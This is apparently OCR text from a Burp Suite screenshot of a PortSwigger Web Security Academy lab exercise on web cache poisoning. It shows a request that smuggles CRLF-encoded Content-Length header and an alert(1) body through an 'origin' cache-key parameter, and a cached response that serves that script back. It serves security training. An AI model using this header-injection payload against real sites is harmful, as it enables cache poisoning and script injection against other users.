 Send
Cancel
< ▼
> ▼
Target: https://0ac30060032bb5c280530dfe002000be.web
Request
Pretty Raw Hex
\n
1 GET /js/localize.js?lang=en&cors=
1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0aalert(1) HTTP/2
2 Host: 0ac30060032bb5c280530dfe002000be.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Pragma: x-get-cache-key
5
6
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/javascript; charset=utf-8
3 Access-Control-Allow-Origin:
4 Cache-Control: max-age=35
5 Age: 6
6 X-Cache-Key:
/js/localize.js?lang=en&cors=1$$origin=%0d%0aContent-Length:8%0d%0a%0d%0a
alert(1)$$
7 X-Cache: hit
8 Content-Length: 8
9
10 alert(1)